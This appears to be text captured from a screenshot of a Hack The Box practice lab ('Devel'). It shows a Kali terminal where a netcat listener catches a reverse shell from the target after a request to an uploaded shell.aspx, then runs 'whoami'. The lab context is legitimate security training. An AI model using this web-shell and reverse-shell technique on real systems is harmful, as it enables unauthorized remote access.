 10.10.10.5/shell.aspx
Kali Linux Kali Tools Logout Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Windows Privilege Esc...
Burp Suite Community Edition
Error
Timeout in communication with remote server
root@kali: /home/kali/Downloads/boxes/htb/devel
File Actions Edit View Help
root@kali:.../htb/devel × root@kali:.../htb/devel × root@kali:.../htb/devel × root@kali:.../htb/devel × ro...ds × ro...c
┌──(root㉿kali)-[/home/…/Downloads/boxes/htb/devel]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.5] 49178
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami